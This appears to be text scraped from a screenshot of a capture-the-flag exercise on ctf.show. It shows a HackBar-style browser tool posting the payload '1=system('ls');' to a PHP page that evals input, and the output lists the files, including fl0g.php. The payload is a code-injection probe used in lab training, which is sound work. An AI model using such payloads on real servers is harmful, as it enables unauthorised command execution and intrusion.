 https://99b0...38%25%37%30
https://99b0e...tf.show/2.php
https://99b0edb1-54ed-4ed5-bf78-87b74a6ea986.cha
搜索
JS
PDF
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
https://99b0edb1-54ed-4ed5-bf78-87b74a6ea986.challenge.ctf.show/2.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
1=system(‘ls’);
Warning: Unexpected character in input: '' (ASCII=25) state=0 in /var/www/html/2.php(1) : eval()'d code on line 1
Warning: Unexpected character in input: '' (ASCII=25) state=0 in /var/www/html/2.php(1) : eval()'d code on line 1
Warning: Use of undefined constant ls - assumed 'ls' (this will throw an Error in a future version of PHP) in /var/www/html/2.php(1) : eval()'d code on line 1
2.php fl0g.php index.php